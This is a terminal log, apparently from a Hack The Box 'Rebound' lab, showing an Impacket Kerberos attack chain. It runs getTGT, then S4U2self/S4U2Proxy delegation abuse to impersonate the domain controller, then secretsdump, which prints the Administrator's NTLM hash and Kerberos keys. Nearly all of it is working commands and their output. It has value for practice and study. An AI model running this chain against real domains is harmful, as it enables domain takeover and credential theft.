 ┌──(kali㉿kali)-[~/Desktop/htb/rebound]
└─$ impacket-getTGT 'rebound.htb/ldap_monitor:1GR8t@$$4u'
Impacket v0.12.0.dev1+20230907.33311.3f645107 - Copyright 2023 Fortra
[*] Saving ticket in ldap_monitor.ccache
┌──(kali㉿kali)-[~/Desktop/htb/rebound]
└─$ export KRB5CCNAME=ldap_monitor.ccache
┌──(kali㉿kali)-[~/Desktop/htb/rebound]
└─$ impacket-getST -spn "browser/dc01.rebound.htb" -impersonate "dc01$" "rebound.htb/ldap_monitor" -k -no-pass
Impacket v0.12.0.dev1+20230907.33311.3f645107 - Copyright 2023 Fortra
[*] Impersonating dc01$
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in dc01$.ccache
┌──(kali㉿kali)-[~/Desktop/htb/rebound]
└─$ export KRB5CCNAME=dc01\$.ccache
┌──(kali㉿kali)-[~/Desktop/htb/rebound]
└─$ impacket-getST -spn "http/dc01.rebound.htb" -impersonate "dc01$" -additional-ticket "dc01$.ccache" "rebound.htb/delegator$" -hashes :9b0ccb7d34c670b2a9c81c45bc8befc3 -k -no-pass
Impacket v0.12.0.dev1+20230907.33311.3f645107 - Copyright 2023 Fortra
[*] Getting TGT for user
[*] Impersonating dc01$
[*]     Using additional ticket dc01$.ccache instead of S4U2Self
[*]     Requesting S4U2Proxy
[*] Saving ticket in dc01$.ccache
┌──(kali㉿kali)-[~/Desktop/htb/rebound]
└─$ impacket-secretsdump -no -k dc01.rebound.htb -just-dc-user Administrator
Impacket v0.12.0.dev1+20230907.33311.3f645107 - Copyright 2023 Fortra
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:7bf62b9c45112ffdadb7b6b4b9299dd2:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:f85e10e8723650ad5cec6898e61af52c111a6da2d8d7b377da6ffedbedd9f342
Administrator:aes128-cts-hmac-sha1-96:2c13deb72832d014feb7f905298f07cb
Administrator:des-cbc-md5:084926e6404a2579
[*] Cleaning up...